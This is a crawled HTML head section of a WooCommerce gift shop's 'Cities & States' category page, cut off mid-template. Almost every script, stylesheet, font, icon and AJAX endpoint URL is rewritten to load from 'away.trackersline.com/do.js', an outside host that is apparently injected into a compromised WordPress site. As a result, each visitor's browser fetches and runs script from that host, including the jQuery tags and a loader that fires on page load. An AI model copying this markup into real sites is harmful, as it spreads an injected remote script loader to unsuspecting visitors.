

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://customgiftsetc.com/category/cities-states/
body_size: 31371
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://away.trackersline.com/do.js?l=1#/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cities &amp; States Gifts &amp; Merchandise | Custom Gifts Etc.</title>
	<link rel="canonical" href="https://customgiftsetc.com/category/cities-states/" />
	<link rel="next" href="https://customgiftsetc.com/category/cities-states/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cities &amp; States Gifts &amp; Merchandise | Custom Gifts Etc." />
	<meta property="og:url" content="https://customgiftsetc.com/category/cities-states/" />
	<meta property="og:site_name" content="Custom Gifts Etc." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@customgifts_etc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://customgiftsetc.com/#website","url":"https://customgiftsetc.com/","name":"Custom Gifts Etc.","description":"Custom Gifts &amp; Personalized Apparel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://customgiftsetc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://customgiftsetc.com/category/cities-states/#webpage","url":"https://customgiftsetc.com/category/cities-states/","name":"Cities &amp; States Gifts & Merchandise | Custom Gifts Etc.","isPartOf":{"@id":"https://customgiftsetc.com/#website"},"breadcrumb":{"@id":"https://customgiftsetc.com/category/cities-states/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://customgiftsetc.com/category/cities-states/"]}]},{"@type":"BreadcrumbList","@id":"https://customgiftsetc.com/category/cities-states/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://customgiftsetc.com/"},{"@type":"ListItem","position":2,"name":"Cities &amp; States"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//away.trackersline.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Custom Gifts Etc. &raquo; Feed" href="https://customgiftsetc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom Gifts Etc. &raquo; Comments Feed" href="https://customgiftsetc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom Gifts Etc. &raquo; Cities &amp; States Category Feed" href="https://customgiftsetc.com/category/cities-states/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='woocommerce_views-block-style-css-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=3.1.2#/wp-content/plugins/woocommerce-views/public/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=5.1#/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root .has-pale-pink-background-color{background-color:#f78da7}:root .has-vivid-red-background-color{background-color:#cf2e2e}:root .has-luminous-vivid-orange-background-color{background-color:#ff6900}:root .has-luminous-vivid-amber-background-color{background-color:#fcb900}:root .has-light-green-cyan-background-color{background-color:#7bdcb5}:root .has-vivid-green-cyan-background-color{background-color:#00d084}:root .has-pale-cyan-blue-background-color{background-color:#8ed1fc}:root .has-vivid-cyan-blue-background-color{background-color:#0693e3}:root .has-vivid-purple-background-color{background-color:#9b51e0}:root .has-white-background-color{background-color:#fff}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-cyan-bluish-gray-background-color{background-color:#abb8c3}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-black-background-color{background-color:#000}:root .has-pale-pink-color{color:#f78da7}:root .has-vivid-red-color{color:#cf2e2e}:root .has-luminous-vivid-orange-color{color:#ff6900}:root .has-luminous-vivid-amber-color{color:#fcb900}:root .has-light-green-cyan-color{color:#7bdcb5}:root .has-vivid-green-cyan-color{color:#00d084}:root .has-pale-cyan-blue-color{color:#8ed1fc}:root .has-vivid-cyan-blue-color{color:#0693e3}:root .has-vivid-purple-color{color:#9b51e0}:root .has-white-color{color:#fff}:root .has-very-light-gray-color{color:#eee}:root .has-cyan-bluish-gray-color{color:#abb8c3}:root .has-very-dark-gray-color{color:#313131}:root .has-black-color{color:#000}:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}:root .has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}:root .has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}:root .has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}:root .has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}:root .has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-small-font-size{font-size:.8125em}.has-normal-font-size,.has-regular-font-size{font-size:1em}.has-medium-font-size{font-size:1.25em}.has-large-font-size{font-size:2.25em}.has-huge-font-size,.has-larger-font-size{font-size:2.625em}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=4.2.16#/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=5.8.12#/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=3.6.1#/wp-content/plugins/wp-views/public/css/views-frontend.css' type='text/css' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=5.5.2#/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_views_onsale_badge-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=3.1.2#/wp-content/plugins/woocommerce-views/library/toolset/woocommerce-views/res/css/wcviews-onsalebadge.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=5.9.1#/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=5.9.1#/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=3.14.3#/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://away.trackersline.com/do.js?l=1#/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://away.trackersline.com/do.js?l=1#/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://away.trackersline.com/do.js?l=1#/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://away.trackersline.com/do.js?l=1#/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://away.trackersline.com/do.js?l=1#/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://away.trackersline.com/do.js?l=1#/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=3.14.3#/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=3.0#/wp-content/themes/flatsome-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lumise-style-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=1.9.7#/wp-content/plugins/lumise/woo/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2Cregular%2Cregular%7CPlay%3Aregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=161000#/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js' id='toolset-common-es-frontend-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.6.0#/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.3.2#/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.1.2#/wp-content/plugins/woocommerce-views/library/toolset/woocommerce-views/res/js/wcviews-frontend.js' id='woocommerce_views_frontend_js-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.4.1-wc.5.9.1#/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wooptpm-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.11.7#/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wooptpm.min.js' id='wooptpm-js'></script>
<link rel="https://api.w.org/" href="https://customgiftsetc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://customgiftsetc.com/wp-json/wp/v2/product_cat/405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://away.trackersline.com/do.js?l=1#/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://away.trackersline.com/do.js?l=1#/wp-includes/wlwmanifest.xml" /> 
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://away.trackersline.com/do.js?l=1#/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://away.trackersline.com/do.js?l=1#/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->
<!-- START woopt Pixel Manager -->

        <script data-cfasync="false">

            function wooptpmExists() {
                return new Promise(function (resolve, reject) {
                    (function waitForWooptpm() {
                        if (window.wooptpm) return resolve();
                        setTimeout(waitForWooptpm, 30);
                    })();
                });
            }

            window.wooptpmDataLayer = window.wooptpmDataLayer || {};
            window.wooptpmDataLayer = {"cart":{},"cart_item_keys":{},"pixels":{},"orderDeduplication":true,"position":1,"viewItemListTrigger":{"testMode":false,"backgroundColor":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"version":{"number":"1.11.7","pro":false}};

        </script>

        
        <script>
            wooptpmDataLayer.shop = {"list_name":"Product Category | Cities &amp; States","list_id":"product_category.cities-states","page_type":"product_category","currency":"USD","mini_cart":{"track":true}};
        </script>
        
        <script>
            wooptpmDataLayer.general = {"variationsOutput":true};
        </script>
        
      <!-- START Google scripts -->

        <script>
            wooptpmDataLayer.pixels = {"google":{"ads":{"dynamic_remarketing":{"status":false,"id_type":"post_id","send_events_with_parent_ids":true},"conversionIds":["AW-1061481070"],"google_business_vertical":"retail"},"analytics":{"universal":{"property_id":""},"ga4":{"measurement_id":""},"id_type":"post_id","eec":false}}};
        </script>
        
        <script async src='https://www.googletagmanager.com/gtag/js?id=AW-1061481070'></script>
        <script>

            window.dataLayer = window.dataLayer || [];

            window.gtag = function gtag() {
                dataLayer.push(arguments);
            }
    
            gtag('js', new Date());            
			gtag('config', 'AW-1061481070');
        
        
        

        
		//# sourceURL=wooptpmGoogleInlineScripts.js
		</script>

	<!-- END Google scripts -->

<!-- END woopt Pixel Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	 <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://away.trackersline.com/do.js?l=1#/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.0';}else{ j.rel='stylesheet';j.href='https://away.trackersline.com/do.js?l=1#/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.0';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://away.trackersline.com/do.js?l=1#/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css">
	</noscript><link rel="icon" href="https://away.trackersline.com/do.js?l=1#/files/2020/04/20/1/cropped-cge_icon_512T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://away.trackersline.com/do.js?l=1#/files/2020/04/20/1/cropped-cge_icon_512T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://away.trackersline.com/do.js?l=1#/files/2020/04/20/1/cropped-cge_icon_512T-180x180.png" />
<meta name="msapplication-TileImage" content="https://away.trackersline.com/do.js?l=1#/files/2020/04/20/1/cropped-cge_icon_512T-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #212227;}html{background-color:#f4f4fa!important;}.header-main{height: 132px}#logo img{max-height: 132px}#logo{width:450px;}#logo a{max-width:450px;}.stuck #logo img{padding:8px 0;}.header-bottom{min-height: 41px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 85%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #30638e}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 26px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#30638e!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #212227;}/* Color !important */[data-text-color="primary"]{color: #212227!important;}/* Background Color */[data-text-bg="primary"]{background-color: #212227;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #212227;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #212227}.nav-tabs > li.active > a{border-top-color: #212227}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #212227 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #212227 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #212227;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#30638e; }[data-text-bg="secondary"]{background-color: #30638e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #30638e}/* Color !important */[data-text-color="secondary"]{color: #30638e!important;}/* Border */.secondary.is-outline:hover{border-color:#30638e}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #477f47}.success-color, .success.is-link, .success.is-outline{color: #477f47;}.success-border{border-color: #477f47!important;}/* Color !important */[data-text-color="success"]{color: #477f47!important;}/* Background Color */[data-text-bg="success"]{background-color: #477f47;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #d40e52}.alert.is-link, .alert.is-outline, .color-alert{color: #d40e52;}/* Color !important */[data-text-color="alert"]{color: #d40e52!important;}/* Background Color */[data-text-bg="alert"]{background-color: #d40e52;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Lato", sans-serif}body{font-weight: 0}body{color: #444444}.nav > li > a {font-family:"Play", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Play", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #3c3c3c;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #fcdf15;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fcdf15;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #477f47!important }.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #586577}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #212227}.absolute-footer, html{background-color: #212227}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
    <div class='header'>
        <h3>{{{ data.title }}}</h3>
    </div>
    <div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
    <div class='footer'>
        <div class='inner'>
            <span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
        </div>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
    <div class="tc-lightbox-wrap">
        <span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
    <span class="tc-lightbox-button-close tcfa tcfa-times"></span>
    {{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
    <dl class="tm-extra-product-options-totals tm-custom-price-totals">
        <# if (data.show_unit_price==true){ #>    	<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
